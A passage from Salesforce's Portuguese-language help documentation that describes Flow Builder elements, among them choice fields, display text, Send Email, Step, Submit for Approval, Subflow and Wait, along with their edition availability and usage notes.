

# CONSULTE TAMBÉM:

<span id="page-4456-0"></span>[Elemento de tela do fluxo](#page-4453-0)

## **Elemento de tela do fluxo: Campos de opção**

Permite que os usuários selecionem entre um conjunto de escolhas. Um campo de opção do fluxo é um botão de opção, lista suspensa, caixa de seleção com seleção múltipla ou lista de opções de seleção múltipla em um elemento de Tela.





CONSULTE TAMBÉM:

[Limitações para campos de opção de seleção múltipla](#page-4410-0) [Opções de campos de opção em elementos de tela de fluxo](#page-4457-0) [Elemento de tela do fluxo](#page-4453-0)

#### <span id="page-4457-0"></span>**Opções de campos de opção em elementos de tela de fluxo**

Uma parte importante da configuração de campos de opção em uma tela de fluxo é selecionar as opções a serem exibidas no campo. Essas opções aparecem como botões de opção individual ou caixas de seleção, ou opções em uma lista suspensa. Crie opções com pelo menos um destes recursos: opções, opções de registro dinâmicas ou opções de lista de opções.

Opções de registro dinâmico e opções de lista de opções são mais fáceis de configurar e não exigem tanta manutenção quanto opções. Recomendamos usar um recurso de opção de fluxo (também chamado de opções independentes) apenas quando você não puder usar as outras duas.



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

CONSULTE TAMBÉM:

[Elemento de tela do fluxo: Campos de opção](#page-4456-0) [Recurso de opção de registro dinâmico do fluxo](#page-4470-0) [Recurso de escolha de lista de opções de fluxo](#page-4476-0) [Recurso da opção de fluxo](#page-4468-0)

## <span id="page-4458-0"></span>**Elemento de tela do fluxo: Campos de texto de exibição**

Exibe informações a usuários enquanto eles estão executando o fluxo.



Exemplo: Receba os usuários no fluxo ou exiba os termos e condições.

## <span id="page-4458-1"></span>CONSULTE TAMBÉM:

[Elemento de tela do fluxo](#page-4453-0)

## Elemento Enviar email de fluxo

Envia um email especificando manualmente o assunto, corpo e destinatários no fluxo.

# Dica:

- **•** Armazene o texto do corpo do email em um modelo de texto.
- **•** Para usar um modelo de email que já existe na sua organização, chame um [alerta por](#page-4441-0) [email.](#page-4441-0)

Especifique pelo menos um destinatário para o email. Você pode usar ambos os parâmetros de endereço de email, desde que o número combinado de endereços seja cinco ou menos.



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience



## **Uso**

Nota: No tempo de execução, o email não é enviado até a conclusão da transação da entrevista. As transações são concluídas quando a entrevista encerra, executa um elemento de Tela ou um elemento de Espera.

#### CONSULTE TAMBÉM:

<span id="page-4459-0"></span>[Enviar email a partir de um fluxo](#page-4424-0) [Recurso do modelo de texto do fluxo](#page-4480-0) [Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Definir o caminho que um fluxo toma](#page-4429-1) [Referências a campos de objetos cruzados em fluxos](#page-4482-0)

## Elemento de etapa do fluxo

Funciona como um espaço reservado quando não tiver certeza de qual elemento precisa.

#### **Uso**

Etapas não são elementos válidos para fluxos ativos. Como um administrador de fluxo, é possível executar um fluxo de rascunho com elementos de Etapa nele. Antes de ativar o fluxo, substitua as Etapas por outros elementos ou as exclua totalmente.

Converta um elemento de Etapa em um elemento de Tela a qualquer momento passando o mouse sobre ele e clicando em  $\bullet$ .

# **Z** Nota:

**•** Se você converter uma etapa que tenha diversos conectores em uma Tela, os conectores dela serão excluídos.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

**•** Quando um elemento de Etapa tiver sido convertido, não será possível usar seu nome exclusivo original.

# CONSULTE TAMBÉM:

[Elemento de tela do fluxo](#page-4453-0) [Elementos de fluxo](#page-4436-0) [Definir o caminho que um fluxo toma](#page-4429-1)

<span id="page-4460-0"></span>Elemento Enviar para aprovação de fluxo

Envia um registro do Salesforce para aprovação.

 $\bullet$ Dica: Antes de iniciar, armazene o ID do registro que você deseja enviar para aprovação.

#### **Entradas**

Transfira os dados do fluxo para o envio da aprovação.



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience



## **Saídas**

Transfira os dados da solicitação de aprovação para o fluxo. As atribuições ocorrem quando a solicitação de aprovação é criada.



## **Uso**

Nota: No tempo de execução, a solicitação de aprovação não é criada até a conclusão da transação da entrevista. As transações são concluídas quando a entrevista encerra, executa um elemento de Tela ou um elemento de Espera.

# CONSULTE TAMBÉM:

- [Elementos de fluxo](#page-4436-0) [Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Definir o caminho que um fluxo toma](#page-4429-1)
- [Referências a campos de objetos cruzados em fluxos](#page-4482-0)

<span id="page-4462-0"></span>Elemento de subfluxo do fluxo

Chama outro fluxo em sua organização. Use esse elemento para fazer referência a fluxos modulares e simplificar a arquitetura geral do seu fluxo.

Um elemento de subfluxo referencia outro fluxo e chama esse fluxo em tempo de execução. Quando um fluxo contém um elemento de subfluxo, nós o chamamos de fluxo principal para distingui-lo do fluxo referenciado.

Dica: Crie fluxos menores que realizem tarefas comuns. Por exemplo, crie fluxos utilitários para capturar informações de endereço e cartão de crédito e autorizar um valor de compra no cartão. Em seguida, chame esses fluxos, conforme necessário, a partir de vários fluxos de pedido de produto.

Atribua valores a variáveis no fluxo referenciado. As atribuições de variável ocorrem quando o fluxo principal chama o fluxo referenciado em tempo de execução.



Atribua valores das variáveis do fluxo referenciado para as variáveis do fluxo principal. As atribuições de variável ocorrem quando o fluxo referenciado concluir a execução.



## **Uso**

Em tempo de execução, o fluxo mestre chama a versão ativa de cada fluxo referenciado por padrão. Se um fluxo referenciado não tiver uma versão ativa, o fluxo principal chamará a versão mais recente do fluxo referenciado. Para executar apenas a versão mais recente de cada fluxo referenciado:

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

- **•** Abra o fluxo mestre e clique em **Executar com o mais recente** na barra de botões, ou
- **•** Acrescente o URL para o fluxo mestre com ?latestSub=true

Nota: Apenas administradores de fluxo podem executar fluxos inativos. Para outros usuários, o fluxo falha em tempo de execução  $\mathbb{Z}$ se um elemento de subfluxo tenta chamar um fluxo sem versão ativa.

# CONSULTE TAMBÉM:

[Elementos de fluxo](#page-4436-0) [Exibindo entradas e saídas de outras versões do fluxo mencionado](#page-4427-0) [Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Definir o caminho que um fluxo toma](#page-4429-1)

<span id="page-4463-0"></span>[Referências a campos de objetos cruzados em fluxos](#page-4482-0)

## Elemento de espera do fluxo

Espera que um ou mais eventos definidos ocorram, o que permite que você automatize processos que exigem um período de espera.

Defina os eventos que o fluxo deverá esperar antes de continuar.



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning perience


#### **Uso**

#### $\mathbb{Z}$ Nota:

- **•** Fluxos que contêm elementos Wait precisam ser iniciados automaticamente. Um fluxo que contenha telas e elementos, opção ou opções dinâmicas de espera não pode ser ativado nem executado.
- **•** Antes de você adicionar um elemento de espera ao seu fluxo, entenda o comportamento especial e as limitações. Consulte [Limitações para fluxos baseados em tempo](#page-4412-0) na página 4407 para obter detalhes.

Depois de definir os eventos, conecte o elemento Esperar a outros elementos na tela para indicar o que o fluxo faz quando:

- **•** Cada compromisso for o primeiro a ocorrer. Um conector **(1)** está disponível para cada compromisso definido no elemento de espera.
- **•** Não houver mais compromissos para aguardar, pois as condições de espera de cada compromisso não foram atendidas. Um conector **(2)** está disponível para o caminho padrão do elemento de espera.
- **•** Ocorrer um erro relativo ao elemento de espera. Um conector **(3)** está disponível para o caminho de falha do elemento de espera e é sempre rotulado como FALHA.

